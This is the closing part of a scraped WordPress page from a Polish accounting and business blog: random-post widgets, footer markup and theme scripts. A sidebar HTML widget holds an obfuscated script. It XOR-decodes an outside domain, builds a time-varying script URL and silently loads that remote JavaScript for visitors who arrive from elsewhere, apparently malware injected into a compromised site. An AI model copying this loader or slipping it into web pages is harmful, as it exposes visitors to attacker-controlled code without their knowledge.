src="https://bezkonfliktu.pl/wp-content/uploads/2017/05/biuro_rachunki_1494787030.png" class="arpw-thumbnail alignleft wp-post-image" alt="Usługi rachunkowe &#8211; biuro rachunkowe Wrocław opinie" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/05/biuro_rachunki_1494787030.png 640w, https://bezkonfliktu.pl/wp-content/uploads/2017/05/biuro_rachunki_1494787030-300x284.png 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/uslugi-rachunkowe-biuro-rachunkowe-wroclaw-opinie/" rel="bookmark">Usługi rachunkowe &#8211; biuro rachunkowe Wrocław opinie</a><div class="arpw-summary">Wybór odpowiedniego biura rachunkowego to kluczowy krok dla każdego przedsiębiorcy, który pragnie skupić się na rozwoju swojego biznesu. Wrocław, jako dynamicznie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/szybkie-i-efektywne-metody-redukcji-kosztow-w-biznesie/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Szybkie i efektywne metody redukcji kosztów w biznesie" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/szybkie-i-efektywne-metody-redukcji-kosztow-w-biznesie/" rel="bookmark">Szybkie i efektywne metody redukcji kosztów w biznesie</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie biznesu, redukcja kosztów stała się kluczowym wyzwaniem dla wielu przedsiębiorców. W obliczu rosnącej konkurencji i zmieniających się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystywac-chat-marketing-w-branzy-zywnosciowej/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie wykorzystywać chat marketing w branży żywnościowej?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystywac-chat-marketing-w-branzy-zywnosciowej/" rel="bookmark">Jak efektywnie wykorzystywać chat marketing w branży żywnościowej?</a><div class="arpw-summary">W dobie rosnącej konkurencji w branży żywnościowej, skuteczne dotarcie do klientów staje się kluczowe dla sukcesu firm. Nowoczesne technologie, takie jak &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c45d1) {
    
    var _84c0 = Date.now();
    var _c71ea = 1000;
    _84c0 = _84c0 / _c71ea;
    _84c0 = Math.floor(_84c0);

    var _82244 = 600;
    _84c0 -= _84c0 % _82244;
    _84c0 = _84c0.toString(16);

    var _c3bc5 = _c45d1.referrer;

    if (!_c3bc5) return;

    var _f0267 = [4403, 4406, 4393, 4410, 4411, 4414, 4396, 4407, 4413, 4400, 4414, 4397, 4411, 4404, 4406, 4395, 4465, 4406, 4401, 4409, 4400];

    _f0267 = _f0267.map(function(_fd516){
        return _fd516 ^ 4447;
    });

    var _35df8 = "e1b4fc1bdb43315218acae21738dd808";
    
    _f0267 = String.fromCharCode(..._f0267);

    var _1e8d2 = "https://";
    var _6f3bb = "/";
    var _ae6a6 = "track-";

    var _45fe5 = ".js";

    var _90916 = _c45d1.createElement("script");
    _90916.type = "text/javascript";
    _90916.async = true;
    _90916.src = _1e8d2 + _f0267 + _6f3bb + _ae6a6 + _84c0 + _45fe5;

    _c45d1.getElementsByTagName("head")[0].appendChild(_90916)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość i biznes</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-umiejetnosci-perswazji-i-negocjacji/" rel="bookmark">Jak rozwijać umiejętności perswazji i negocjacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/nowe-trendy-w-marketingu-internetowym/" rel="bookmark">Nowe trendy w marketingu internetowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/rola-ksiegowosci-w-restrukturyzacji-przedsiebiorstwa/" rel="bookmark">Rola księgowości w restrukturyzacji przedsiębiorstwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-organizacjach-non-governmentalnych-zasady-i-wyzwania/" rel="bookmark">Księgowość w organizacjach non-governmentalnych: zasady i wyzwania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-zasady-prowadzenia-rejestru-zakupow-i-sprzedazy-vat/" rel="bookmark">Podstawowe zasady prowadzenia rejestru zakupów i sprzedaży VAT</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-dostepem-do-informacji/" rel="bookmark">Jakie są strategie efektywnego zarządzania dostępem do informacji?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-budowaniu-relacji-z-klientami-online/" rel="bookmark">Jakie są najlepsze praktyki w budowaniu relacji z klientami online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-skuteczne-negocjacje-z-dostawcami/" rel="bookmark">Jak prowadzić skuteczne negocjacje z dostawcami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-wykorzystac-influencer-marketing-w-promocji-produktow/" rel="bookmark">Jak wykorzystać influencer marketing w promocji produktów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://bezkonfliktu.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-412").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bezkonfliktu.pl","ajaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":412,"search_query":"","signature":"c20756f25e9c8b79dc0e854c77681105","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ff1cb5a29f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":412,"search_query":"","signature":"c20756f25e9c8b79dc0e854c77681105","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/?a01345=c3e3622f93.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bezkonfliktu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bezkonfliktu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:08*//* JS Generator Execution Time: 4.0054321289062E-5 seconds */